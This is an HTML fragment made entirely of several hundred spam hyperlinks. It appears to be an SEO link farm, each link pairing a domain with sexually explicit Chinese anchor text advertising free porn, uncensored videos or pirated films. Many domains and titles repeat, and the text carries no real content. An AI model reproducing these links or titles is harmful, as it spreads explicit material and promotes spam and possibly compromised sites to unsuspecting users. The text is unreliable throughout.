<a href="http://m.00156.cn" target="_blank">国产精品毛片久久久久久久</a>|
<a href="http://m.adsimmo.com" target="_blank">国产私人尤物无码不卡</a>|
<a href="http://m.gangganwang.cn" target="_blank">久久免费看少妇高潮不卡</a>|
<a href="http://lzljkj.com" target="_blank">亚洲aⅴ无码专区在线观看春色</a>|
<a href="http://m.szlvzhouev.cn" target="_blank">成人综合色在线一区二区</a>|
<a href="http://m.chococooking.com" target="_blank">欧美freesex39精品</a>|
<a href="http://celestialclasp.com" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://ankitblog.com" target="_blank">国产成人精品曰本亚洲18</a>|
<a href="http://masterdiao.com" target="_blank">国产欧美日韩一区二区图片</a>|
<a href="http://m.austoy.com" target="_blank">人妻无码αv中文字幕久久琪琪布</a>|
<a href="http://www.intelligencetv.com" target="_blank">chinese熟女熟妇</a>|
<a href="http://airporthotelvishal.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://mypresidentisnuts.com" target="_blank">中文字幕久久网红</a>|
<a href="http://m.4433yy.com" target="_blank">中国女人free性hd</a>|
<a href="http://www.grahamwebsolutions.com" target="_blank">屁屁草草影院CCYYCOM</a>|
<a href="http://youngstown2010.com" target="_blank">午夜福利国产精品久久婷婷69</a>|
<a href="http://www.tripsandtreks.com" target="_blank">日韩午夜理论免费TV影院</a>|
<a href="http://www.whyxjj.com" target="_blank">少妇人妻精品一二区三区</a>|
<a href="http://m.npda.org.cn" target="_blank">亚洲VA久久久噜噜噜久久男同</a>|
<a href="http://mascared.com" target="_blank">成人精品V视频在线</a>|
<a href="http://m.lyltvmc.com" target="_blank">青青国产在线视频</a>|
<a href="http://www.cnhole.cn" target="_blank">国内精品久久久久久影院8f</a>|
<a href="http://rbghomes.com" target="_blank">夜夜爽免费888视频</a>|
<a href="http://www.hhjdqccs.cn" target="_blank">国产精品美女自在线观看</a>|
<a href="http://m.qld-china.com" target="_blank">青春无码在线综合</a>|
<a href="http://m.whistlercatering.com" target="_blank">激情视频亚洲图片另类视频</a>|
<a href="http://www.frankdispensa.com" target="_blank">最新的一级精品国语视频</a>|
<a href="http://www.kbelecsolutions.com" target="_blank">免费一级做a爰片性色毛片下载</a>|
<a href="http://fushigroup.cn" target="_blank">亚洲Av无码一区二区久久</a>|
<a href="http://www.gs3202.com" target="_blank">午夜国产精品小福利</a>|
<a href="http://2008z.com" target="_blank">一区二区三区av免费</a>|
<a href="http://www.yeah2008.com" target="_blank">深夜福利视频在线播放</a>|
<a href="http://m.aaron911.cn" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://m.muretart.com" target="_blank">特级黄片免费观看一区二区三区</a>|
<a href="http://www.khunperm.com" target="_blank">欧洲国产伦久久久久久久</a>|
<a href="http://m.theparentsshop.com" target="_blank">久久久天堂国产精品女人</a>|
<a href="http://amrenewable.com" target="_blank">日本一区二区高清视频在线观看</a>|
<a href="http://befreewithus.com" target="_blank">卡一卡二卡三免费视频</a>|
<a href="http://gaqcx.cn" target="_blank">欧美成人精精品一区二区三区</a>|
<a href="http://emsjunkie.com" target="_blank">日本不卡高清一区,二区,三区</a>|
<a href="http://1wvo.com" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://7ooo.net" target="_blank">最新电影在线观看</a>|
<a href="http://bookdress.com" target="_blank">精品国精品无码自拍自在线</a>|
<a href="http://gacrm.com" target="_blank">2020精品国产自在现线看</a>|
<a href="http://ctfamilycourt.com" target="_blank">亚洲欧美日韩国产综合在线一区</a>|
<a href="http://aaafishingcharters.com" target="_blank">国产日韩亚洲欧美另类在线</a>|
<a href="http://m.ezplayz.com" target="_blank">国产精品合集久久久久青苹果</a>|
<a href="http://100rose.cn" target="_blank">久久久午夜精品理论片</a>|
<a href="http://playlearnmultimedia.com" target="_blank">高潮喷水精品无码喷水av</a>|
<a href="http://m.houston-nightlife.net" target="_blank">精品国产成人网站一区</a>|
<a href="http://jyjtjx.cn" target="_blank">97吻就去吻色五月</a>|
<a href="http://www.rurra.com" target="_blank">国产中文字母一级α爱片</a>|
<a href="http://www.dragontrees.net" target="_blank">亚洲激情国产日韩</a>|
<a href="http://www.tybri.com" target="_blank">自拍偷拍中文字幕网</a>|
<a href="http://m.kewuweiai.com" target="_blank">最近的2019免费中文字幕</a>|
<a href="http://ssztbb.cn" target="_blank">久国产一二三区四区乱码2021</a>|
<a href="http://m.rsblog.net" target="_blank">欧美性生交18xxxxx无码</a>|
<a href="http://www.cqjjb.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://m.bulldogknives.com" target="_blank">国内免费精品一区二区三区</a>|
<a href="http://www.whjhcjhs.com" target="_blank">久久人妻aV一区二区软件</a>|
<a href="http://www.szjal.cn" target="_blank">日韩免费在线观看一区二区三区</a>|
<a href="http://n5339.cn" target="_blank">少妇撒尿bbwbbwbbwbbw毛</a>|
<a href="http://m.heikew.com" target="_blank">中文国产一级视频在线观看</a>|
<a href="http://www.ruvibazaz.com" target="_blank">五月婷婷视频在线</a>|
<a href="http://m.tao45.cn" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://m.outdoorcountrydecor.com" target="_blank">91九色熟女欧美日韩欧美</a>|
<a href="http://olfreshinternational.com" target="_blank">色偷偷亚洲第一成人综合网站</a>|
<a href="http://therestoredrazor.com" target="_blank">国产精品麻豆久久久久av</a>|
<a href="http://m.gzrkx.com" target="_blank">麻花传媒剧在线MV免费观看网址</a>|
<a href="http://www.chalini.com" target="_blank">在线观看高清黄网站观看</a>|
<a href="http://www.lzpshenli.com" target="_blank">日韩在线一线二线免费视频</a>|
<a href="http://www.onlinecasinosll.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://armandoespinoza.net" target="_blank">这里只有久久精品</a>|
<a href="http://m.imagemm.com" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://m.taoresources.com" target="_blank">国产精品∨A在线观看</a>|
<a href="http://www.zhongke56.cn" target="_blank">久久亚洲精品无码观看不卡</a>|
<a href="http://avenidavet.com" target="_blank">亚洲欧美日韩亚洲欧美日韩</a>|
<a href="http://m.mmim.cn" target="_blank">久久精品青青大伊人AV</a>|
<a href="http://www.ywbl.com.cn" target="_blank">亚洲中文字幕有码</a>|
<a href="http://m.tommackieracing.com" target="_blank">99久久无色码中文字幕人妻</a>|
<a href="http://www.californiamomblogs.com" target="_blank">亚洲综合图区小说专区</a>|
<a href="http://www.fengxianglamp.com" target="_blank">国产精品久久久久9999吃药</a>|
<a href="http://www.cardask.cn" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://m.wycx.net" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://www.515l8r.cn" target="_blank">自拍偷拍中文字幕网</a>|
<a href="http://m.topslimming.cn" target="_blank">亚洲日韩欧美一区二区麻豆</a>|
<a href="http://m.leather-boss.com" target="_blank">久久精品国产精品亚洲20</a>|
<a href="http://www.sienahockey.com" target="_blank">久久亚洲国产精品123区</a>|
<a href="http://www.woyaopiao.com" target="_blank">国产成人AⅤ在线免播放观看</a>|
<a href="http://www.crystalbearersgame.com" target="_blank">一区二区在线观看毛片</a>|
<a href="http://www.goarmy.net" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://02sb.com" target="_blank">日韩不卡在线视频免费播放</a>|
<a href="http://czxd88.com" target="_blank">WWW国产精品内射熟女</a>|
<a href="http://www.lzzyf.cn" target="_blank">精品久久久久久国产</a>|
<a href="http://m.eartchen.cn" target="_blank">日本精品一区二区三区在线免费</a>|
<a href="http://m.lucianaarrighi.com" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">亚洲国产第一区二区香蕉</a>|
<a href="http://www.eonebox.cn" target="_blank">久久悠悠色综合视频</a>|
<a href="http://m.cdjbff.com.cn" target="_blank">精品一区二区东京热</a>|
<a href="http://www.vvline.com.cn" target="_blank">性一交一乱一美A片麻豆网站</a>|
<a href="http://www.imgso.cn" target="_blank">日韩精品一区二区三4区</a>|
<a href="http://cadataset.com" target="_blank">欧美熟妇无码成a人片动态</a>|
<a href="http://m.fengxianglamp.com" target="_blank">亚洲码国产精品高潮在线</a>|
<a href="http://www.szsna.cn" target="_blank">日本久久久久久久做爰片日本</a>|
<a href="http://www.oakwood-chengdu.com" target="_blank">日韩精品高清不卡一区二区三区</a>|
<a href="http://jobs4challenged.com" target="_blank">国产成人综合日韩精品无</a>|
<a href="http://m.mirrorlessworld.com" target="_blank">亚洲av无码片一区二区三区</a>|
<a href="http://barsanco.com" target="_blank">国产精品一区二区三区激情</a>|
<a href="http://www.baicaiss.cn" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://www.chineseyes.com" target="_blank">日韩欧美高清一区</a>|
<a href="http://www.yovofakesblog.com" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://www.agriculturallink.com" target="_blank">国产精品伊人久久久久久</a>|
<a href="http://m.ruencomein.net" target="_blank">99国产在线综合网</a>|
<a href="http://www.dgmill.com" target="_blank">国产成人免费精品久久久免费</a>|
<a href="http://spoontools.com" target="_blank">大雞巴亂倫有声小说</a>|
<a href="http://m.ptjazzorchestra.com" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://www.lucianaarrighi.com" target="_blank">自拍三级国产欧美</a>|
<a href="http://x9w5q.cn" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://m.ambeyspices.com" target="_blank">国产欧美亚洲精品一二三区</a>|
<a href="http://analysciences.com" target="_blank">四川少妇大战4黑人</a>|
<a href="http://web108.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://www.tri-kworldwidexpress.com" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://dcaaa.cn" target="_blank">久久婷婷精品国产电影网</a>|
<a href="http://www.yeah2008.com" target="_blank">亚洲国产天堂久久九九九</a>|
<a href="http://scjkaz.cn" target="_blank">狠狠色综合网站久久久久久久</a>|
<a href="http://www.seraja.com" target="_blank">一个人看的免费视频www中国</a>|
<a href="http://wqntoday.com" target="_blank">中国老熟妇自拍HD发布</a>|
<a href="http://taiwanauto.net" target="_blank">欧美一级免费欧美精品</a>|
<a href="http://primeasiabd.com" target="_blank">亚洲av永久无码精品放毛片</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">欧美精品束缚一区二区三区</a>|
<a href="http://www.mingmayi.com" target="_blank">图片视频小说一区二区</a>|
<a href="http://m.shcxdz.com.cn" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://www.projectstir.cn" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://m.chemicalpeelslab.com" target="_blank">国产高清日韩一区欧美在线</a>|
<a href="http://m.7stormsadvertising.com" target="_blank">91精品国产自产精品</a>|
<a href="http://www.lovegrowserve.com" target="_blank">av无码a在线观看</a>|
<a href="http://www.projectstir.cn" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://xmacl.com" target="_blank">久久精品国产72国产精</a>|
<a href="http://m.baifutaoye.cn" target="_blank">免费无码又爽又刺激成人</a>|
<a href="http://thesoundbot.com" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://thestamproom.com" target="_blank">欧美精品一区二区毛卡片</a>|
<a href="http://m.tjspizzacurry.com" target="_blank">精品亚洲成AV片在线观看</a>|
<a href="http://m.hodoors.cn" target="_blank">在线精品国产亚洲一区二区三区</a>|
<a href="http://m.byshow.com.cn" target="_blank">仓井空一区二区免费视频</a>|
<a href="http://m.minishaft.com" target="_blank">日韩欧美性色精品久久</a>|
<a href="http://pfstar.com.cn" target="_blank">免费污片网站在线观看</a>|
<a href="http://m.uaibo.com" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://kacamataminus.com" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://www.twxhr.cn" target="_blank">久久久国产精品Ⅴa</a>|
<a href="http://escaglobal.com" target="_blank">国产福利免费看黄片</a>|
<a href="http://designclaud.com" target="_blank">亚洲精品无amm毛片</a>|
<a href="http://wegolife.com" target="_blank">免费看av大片在线毛片</a>|
<a href="http://www.entrepot.com.cn" target="_blank">中文字幕精品网一区二区</a>|
<a href="http://eurimp.com" target="_blank">欧美成人激情视频</a>|
<a href="http://www.seraja.com" target="_blank">亚洲综合精品一区</a>|
<a href="http://www.hsjx518.cn" target="_blank">少妇高潮惨叫久久久久电影69</a>|
<a href="http://www.leusemia.com" target="_blank">午夜精品一区二区三区四区吃瓜</a>|
<a href="http://weddinghomeregistry.com" target="_blank">日韩AⅤ精品国内在线</a>|
<a href="http://www.jobso.com.cn" target="_blank">日本人妻精品免费视频</a>|
<a href="http://www.vaporcraze.net" target="_blank">網友分享欧美性另类高清心得</a>|
<a href="http://www.yeah2008.com" target="_blank">亚洲尤物精品视频在线观看</a>|
<a href="http://m.flamingotile.com" target="_blank">精品成人一区二区三区四区中文</a>|
<a href="http://america-link.com.cn" target="_blank">亚洲国产精品不卡ia在线观看</a>|
<a href="http://www.shoppingincyprus.com" target="_blank">天天摸夜夜添狠狠添婷婷</a>|
<a href="http://m.analyticsandmine.com" target="_blank">国产av亚洲精品久久久久李知恩</a>|
<a href="http://m.wxzyep.com" target="_blank">免费人成视频在线不卡</a>|
<a href="http://615life.com" target="_blank">国产精品性奴调教视频</a>|
<a href="http://m.britishreading.com" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://m.sfly.com.cn" target="_blank">亚洲av无码电影在线播放</a>|
<a href="http://sswei.com" target="_blank">国产一区二区亚洲手机在线</a>|
<a href="http://m.91brick.com" target="_blank">少妇的肉体AA片免费</a>|
<a href="http://m.ksuria.com" target="_blank">国产成人综合亚洲欧美</a>|
<a href="http://aptitudeservices.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://m.papigotravel.com" target="_blank">999久久久免费精品国产</a>|
<a href="http://lightbulb-moment.com" target="_blank">99视频在线精品免费观看6</a>|
<a href="http://www.0769p2p.cn" target="_blank">丰滿熟妇岳av无码区</a>|
<a href="http://m.wd0371.cn" target="_blank">亚洲日韩制服丝袜无码</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">久久人人爽天天玩人人妻精品</a>|
<a href="http://m.meizantongjn.cn" target="_blank">成a人片在线观看网址</a>|
<a href="http://www.poker-mac.com" target="_blank">最新69国产成人精品视频免费</a>|
<a href="http://668vod.com" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://wgstv.com" target="_blank">亚洲av无码一区二区三区人</a>|
<a href="http://m.mxyqd.com" target="_blank">国产特级毛片AAAAAA高潮流水</a>|
<a href="http://www.natpowerltd.com" target="_blank">亚洲av无码成人精品区国产不</a>|
<a href="http://tkwebdevelopment.com" target="_blank">久久婷婷五月综合97色一本一本</a>|
<a href="http://www.sa-hacker.com" target="_blank">国产日本三级中文</a>|
<a href="http://randomdateideas.com" target="_blank">一边捏奶头一边啪高潮视频</a>|
<a href="http://www.is-cloud.cn" target="_blank">成人在线观看一区</a>|
<a href="http://www.xiangsonger.cn" target="_blank">熟女丝袜脚交国产</a>|
<a href="http://m.chinakingsun.com" target="_blank">久久精品国产半推半就</a>|
<a href="http://m.hoosierhoofprints.com" target="_blank">中文国产成人精品久久久</a>|
<a href="http://m.koedalien.com" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://www.hdpornolina.com" target="_blank">日韩精品无码久久一区二区三</a>|
<a href="http://cigarsoftampa.com" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://m.jinsha9999.com" target="_blank">亚洲国产精品成人午夜在线观看</a>|
<a href="http://m.romaxhydraulic.com" target="_blank">一区二区国产高清不卡线视频</a>|
<a href="http://www.abcun.com" target="_blank">成人aaa级毛片视频在线可看</a>|
<a href="http://javaboardtest.com" target="_blank">美女张开腿黄网站免费</a>|
<a href="http://m.txs188.com" target="_blank">亚洲欧美日韩狼人射</a>|
<a href="http://akng.cn" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://m.leongaokao.cn" target="_blank">不卡的av网站在线观看</a>|
<a href="http://www.yemayafestival.com" target="_blank">国产69久久久欧美黑人A片</a>|
<a href="http://makas.cn" target="_blank">四川寡妇高潮AAA片毛片</a>|
<a href="http://www.yqrkmz.cn" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://m.repulsion.cn" target="_blank">91a国产尤物视频</a>|
<a href="http://m.heade.cn" target="_blank">婷婷成人亚洲综合五月</a>|
<a href="http://wodeyuming.com" target="_blank">亚洲一区二区三区久久精品</a>|
<a href="http://fnblibrary.com" target="_blank">亚洲乱av在线免费观看</a>|
<a href="http://m.bsqn100.cn" target="_blank">亚洲日韩精品a∨片无码加勒比</a>|
<a href="http://m.lwspl.com" target="_blank">亚洲一区欧洲一区二区三区</a>|
<a href="http://xmacl.com" target="_blank">韩国精品一区二区三区高清不卡</a>|
<a href="http://m.tianxiaokeji.cn" target="_blank">伊人免费在线观看</a>|
<a href="http://m.boozbuzz.com" target="_blank">丰满少妇被猛烈进入一区二区</a>|
<a href="http://broachingtools.net" target="_blank">中文字幕无码无码专区</a>|
<a href="http://suffer-in-silence.com" target="_blank">中国大屁股XXXX</a>|
<a href="http://www.longhaiqiang.com" target="_blank">久久精品国产72国产精</a>|
<a href="http://kominguya.com" target="_blank">交换国产精品视频一区</a>|
<a href="http://dazhengdl.com" target="_blank">中文字幕,区一区二区三</a>|
<a href="http://simoreno.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://tjsmyx.com" target="_blank">欧美三级国产精品一区二区</a>|
<a href="http://www.longshadowgenerator.com" target="_blank">久久成人理伦电影a片</a>|
<a href="http://www.road2stat.com" target="_blank">色哟哟av中文字幕网址大全</a>|
<a href="http://zhongyaya.cn" target="_blank">欧美日韩综合亚洲自拍</a>|
<a href="http://mercato33.com" target="_blank">色噜噜狠狠成人中文综合</a>|
<a href="http://www.mircini.com" target="_blank">99久久全裸视频</a>|
<a href="http://www.shanchengdq.com" target="_blank">亚洲国产熟妇无码日韩</a>|
<a href="http://m.laiyb.cn" target="_blank">天堂√最新版中文在线</a>|
<a href="http://www.woyaopiao.com" target="_blank">国产好爽…又高潮了毛片</a>|
<a href="http://dattatreysindol.com" target="_blank">亚洲中文av一区二区三区</a>|
<a href="http://aibofang.com" target="_blank">日本久久久久久中文字幕1</a>|
<a href="http://wxru1079fm.com" target="_blank">欧美va亚洲va在线观看</a>|
<a href="http://www.sqslhgg.com" target="_blank">国产高潮白浆黑丝</a>|
<a href="http://wowinside.net" target="_blank">日本午韩高清午夜福利在线</a>|
<a href="http://www.intelligencetv.com" target="_blank">精品少妇人妻AV免费久久洗澡</a>|
<a href="http://ledolovers.com" target="_blank">日日噜噜夜夜狠狠视频欧美人</a>|
<a href="http://www.qingdao0532.com" target="_blank">久久久国产精品无码app</a>|
<a href="http://www.jjjskt.com" target="_blank">亚洲深深色噜噜狠狠网站</a>|
<a href="http://www.htqiye.cn" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://www.married4good.com" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://www.radiobongo.com" target="_blank">日本一道久久精品国产</a>|
<a href="http://m.abrahamnormal.com" target="_blank">91精品国产成人观看免费</a>|
<a href="http://m.sdyjjx.net" target="_blank">粗大挺进朋友人妻淑娟</a>|
<a href="http://m.fundamentalnews.com" target="_blank">激情又色又爽又黄的A片</a>|
<a href="http://www.mouzai.net" target="_blank">国产欧美精品久久99亚洲</a>|
<a href="http://m.designdruids.com" target="_blank">欧美伊人久久大香线蕉综合</a>|
<a href="http://m.kathleenschilling.com" target="_blank">99精品国产自在现线10页</a>|
<a href="http://seancity.com" target="_blank">亚洲国产日韩v在线欧美</a>|
<a href="http://cn-hlgf.cn" target="_blank">A级欧美日韩在线</a>|
<a href="http://www.syycty.com" target="_blank">人妻被黑人猛烈进入A片</a>|
<a href="http://www.urbisorbis.com" target="_blank">最近中文字幕完整视频</a>|
<a href="http://m.sobride.com" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://m.10live.cn" target="_blank">精品人妻一区二区三区蜜臀</a>|
<a href="http://m.ateccotechnologies.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://m.ruine-process.com" target="_blank">屁屁草草影院CCYYCOM</a>|
<a href="http://www.twigtoys.com" target="_blank">中文字幕在线精品乱码</a>|
<a href="http://plantfarmrentals.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://lowfeere.com" target="_blank">野外性史欧美k8播放</a>|
<a href="http://www.abcun.com" target="_blank">亚洲精品国产乱码在线看</a>|
<a href="http://m.xntry.com" target="_blank">在线播放一区二区三区四区</a>|
<a href="http://m.jumaiwang.cn" target="_blank">www亚洲AV无码乱码精品国产福利
精品国产一区二区三区51</a>|
<a href="http://m.zhhhq.cn" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://yaoshituiguang.cn" target="_blank">无码专区—va亚洲v天堂</a>|
<a href="http://ssztbb.cn" target="_blank">中文字幕亚洲精品日韩</a>|
<a href="http://holidayintheriviera.com" target="_blank">激情五月婷婷亚洲综合</a>|
<a href="http://www.dayjobinc.com" target="_blank">AV一本久道久久综合久久鬼色</a>|
<a href="http://m.papigotravel.com" target="_blank">欧美成人一区二区三区不卡视频</a>|
<a href="http://m.tutorialspint.com" target="_blank">国产偷人妻精品一区二区在线</a>|
<a href="http://0yuanchou.cn" target="_blank">一区二区三区丁香五月综合</a>|
<a href="http://www.suyoukeji.cn" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://www.suo6.cn" target="_blank">日韩精品久久三级国产</a>|
<a href="http://m.opensandwich.net" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://m.n94games.com" target="_blank">日韩人妻无码精品五五</a>|
<a href="http://likestudying.cn" target="_blank">国产亚洲欧美日韩一区图片</a>|
<a href="http://www.werenotsorry.com" target="_blank">日本丝袜福利在线观看</a>|
<a href="http://m.linkautomatici.com" target="_blank">国产伦子伦一级A片免费看老牛</a>|
<a href="http://m.probasketballcircuit.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://m.phpet.cn" target="_blank">√天堂网WWW最新版</a>|
<a href="http://mathematical-finance.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://m.xuliping.com" target="_blank">成人毛片18女人毛片免费软件</a>|
<a href="http://m.njtzy.com" target="_blank">九九爱www免费人成精品</a>|
<a href="http://zaepfelgroup.com" target="_blank">456亚洲人成影院在线观</a>|
<a href="http://m.mattsms.com" target="_blank">岳今晚让你弄个够丝袜腿</a>|
<a href="http://m.ymlhds.cn" target="_blank">精品亚洲中文字幕在线不卡</a>|
<a href="http://www.occamtraining.com" target="_blank">欧美一区二区影院</a>|
<a href="http://m.gepol.com.cn" target="_blank">国产精品青青草原免费无码</a>|
<a href="http://m.bahiaplayatenerife.com" target="_blank">国产成人aa视频</a>|
<a href="http://www.cadataset.com" target="_blank">无码AV亚洲一区二区毛片</a>|
<a href="http://lwang.net" target="_blank">日韩AV不卡六区七区</a>|
<a href="http://designclaud.com" target="_blank">国产三级放荡的护士</a>|
<a href="http://m.urnextcar.com" target="_blank">日韩精品福利在线视频</a>|
<a href="http://bestseohelp.com" target="_blank">无码AV最新清无码专区吞精</a>|
<a href="http://czxd88.com" target="_blank">亚洲一区日韩精品中文字幕涩爱</a>|
<a href="http://www.xinzhengli.net" target="_blank">国产精品亚洲二区在线</a>|
<a href="http://www.szsna.cn" target="_blank">www成人国产一区二区三区</a>|
<a href="http://m.hunqing5.com" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://m.sfly.com.cn" target="_blank">亚洲激情国产日韩</a>|
<a href="http://m.yczqb.cn" target="_blank">中文最新福利视频</a>|
<a href="http://m.palmbeachbodyworks.com" target="_blank">久久精品白浆精品无码</a>|
<a href="http://sxspa.com" target="_blank">亚洲人成网站18禁人</a>|
<a href="http://www.jkart.cn" target="_blank">久久大香香蕉国产拍国</a>|
<a href="http://m.olenglish.com" target="_blank">国产国语三级黄色战线免费观看AV</a>|
<a href="http://www.xyscjg.cn" target="_blank">亚洲日韩精品无码专用网</a>|
<a href="http://m.dgchuangs.cn" target="_blank">成全视频免费高清</a>|
<a href="http://m.cxkhw.cn" target="_blank">亚洲一区二区三区麻豆毛片</a>|
<a href="http://m.tao45.cn" target="_blank">亚洲综合精品一区</a>|
<a href="http://www.holaboat.com" target="_blank">久久久久免费看黄A级毛片</a>|
<a href="http://www.liangjisw.cn" target="_blank">中文字幕+乱码+中文乱码www</a>|
<a href="http://m.learown.cn" target="_blank">国产毛片精品一区二区色欲黄a片
精品亚洲一区二区三区在线观看
线观看免费完整aaa</a>|
<a href="http://m.i-food.cn" target="_blank">日韩中文字幕有码在线最熱門最齊全的電影！</a>|
<a href="http://www.jbtl.com.cn" target="_blank">国产黄片免费在线观看视频</a>|
<a href="http://m.star-inc.cn" target="_blank">粗大的内捧猛烈进出视频嘿嘿视频</a>|
<a href="http://toomuchcode.com" target="_blank">国产喷水在线观看视频</a>|
<a href="http://sextoysquare.com" target="_blank">亚洲中文国产综合精品中文</a>|
<a href="http://www.hcqiege.com" target="_blank">特级欧美午夜aa片</a>|
<a href="http://www.hcwuzihuishou.cn" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://m.xatfgd.cn" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://www.modesign.com.cn" target="_blank">综合国产精品专区第一页</a>|
<a href="http://www.mircini.com" target="_blank">中文字幕av无码免费久久</a>|
<a href="http://www.alexyssktylor.net" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://cunux.com" target="_blank">最近中文字幕完整视频</a>|
<a href="http://lzljkj.com" target="_blank">日韩AV电影一区二区</a>|
<a href="http://figure8-consulting.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://lightbulb-moment.com" target="_blank">亚洲欧美日韩国产综合在线一区</a>|
<a href="http://www.kangleju.cn" target="_blank">精品国产国产精品久久</a>|
<a href="http://muhelp.com" target="_blank">男插女逼视频软件下载</a>|
<a href="http://www.pinzhengmy.cn" target="_blank">亚洲乱av在线免费观看</a>|
<a href="http://www.hoosierdooronline.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://m.318318.cn" target="_blank">久久久中文字幕亚洲一区</a>|
<a href="http://hzzgrsbx.cn" target="_blank">国产又爽又色又刺激的软件</a>|
<a href="http://www.119956.com" target="_blank">一区二区三区久久无码</a>|
<a href="http://m.turkuazforum.com" target="_blank">国产乱子精品一区二区在线观看</a>|
<a href="http://m.asenluo.cn" target="_blank">在线乱码中文字幕av</a>|
<a href="http://m.cctvbiz.com" target="_blank">免费久久少妇综合</a>|
<a href="http://m.new0415.com" target="_blank">中文字幕无码精品亚洲35</a>|
<a href="http://www.learown.cn" target="_blank">亚洲欧美在线一区三区</a>|
<a href="http://55fx.cn" target="_blank">国产精品无码一二区免费</a>|
<a href="http://m.novicase.com" target="_blank">色一情一乱一乱一区99av</a>|
<a href="http://leadingtea.com" target="_blank">2020狠狠躁夜夜躁人人爽</a>|
<a href="http://www.bangladeshallnews.com" target="_blank">国产欧美亚洲精品一二三区</a>|
<a href="http://www.postalesdesonora.com" target="_blank">亚洲三级在线观看国产</a>|
<a href="http://m.younxxx.com" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://m.bdylc.com.cn" target="_blank">精品一区二区成人精品</a>|
<a href="http://www.alhesbah.com" target="_blank">久久亚洲精品国产精品黑人</a>|
<a href="http://www.eastgw.com" target="_blank">国产亚洲日韩网爆精品</a>|
<a href="http://www.jzqb.com.cn" target="_blank">越南女子杂交内射bbwbbw</a>|
<a href="http://m.ahhychem.com" target="_blank">精品欧美一区二区三区免费观看</a>|
<a href="http://wiedner-iltar.com" target="_blank">久久久久亚洲av成人网极品</a>|
<a href="http://fietshotels.com" target="_blank">久久精品亚洲热综合色唐</a>|
<a href="http://www.hyattplace.cn" target="_blank">亚洲产在线精品亚洲第一站首页</a>|
<a href="http://www.hiddensugarapp.com" target="_blank">日本不卡一区二区</a>|
<a href="http://starrec2rec.com" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://www.ynsjtzxyy.cn" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://alikeswater.cn" target="_blank">亚洲欧美在线制服丝袜国产</a>|
<a href="http://sulife.cn" target="_blank">国产成人免费在线观看不卡</a>|
<a href="http://www.1520unreached.com" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://www.wanjiachengsw.cn" target="_blank">在线一级欧美日韩国内人成免费性爱视频</a>|
<a href="http://yunlo.cn" target="_blank">日韩一区二区三免费高清</a>|
<a href="http://koyohk.com" target="_blank">91精品视频在线一区二区三区</a>|
<a href="http://clownmauk.com" target="_blank">一区二区三区在线高清免费视频</a>|
<a href="http://www.womaninlaw.com" target="_blank">欧洲一区二区三区人妻在线</a>|
<a href="http://www.djleomt.com" target="_blank">无翼乌口工全彩画无遮挡中文网</a>|
<a href="http://m.longbaoka.net.cn" target="_blank">国产乱子伦精品免费视频</a>|
<a href="http://www.nolanarchitecture.com" target="_blank">国内精品视频免费一区二区</a>|
<a href="http://m.vfvalidation-europe.com" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://www.lk98.cn" target="_blank">精品日韩av专区一区二区</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">久久久亚洲精品一区二区三区</a>|
<a href="http://yxtxt.com" target="_blank">无码Aⅴ在线观看</a>|
<a href="http://www.hsxysb.cn" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://yaoshituiguang.cn" target="_blank">国产精品亚洲一区二区三区在线</a>|
<a href="http://m.numinousinfo.com" target="_blank">国产精品久久女同磨豆腐</a>|
<a href="http://m.byyyd.com" target="_blank">亚洲白丝AV网址在线观看</a>|
